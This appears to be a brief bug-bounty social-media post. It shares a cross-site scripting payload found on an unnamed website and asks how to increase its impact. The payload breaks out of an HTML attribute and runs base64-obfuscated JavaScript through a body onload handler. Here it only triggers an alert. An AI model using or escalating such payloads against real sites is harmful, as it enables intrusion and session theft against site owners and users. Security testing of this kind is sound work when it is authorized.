 I found #xss on someone site. 
Payload; <?<a href="><body onload="eval(atob('YWxlcnQoJ1N1Y2Nlc3NmdWwgWFNTJyk='))">">

How do you increase the impact?  

#bugbounty #xss #cybersecurity #websecurity #infosec #redteam #AppSec #hacking #cybersecuritytips #bugbountytips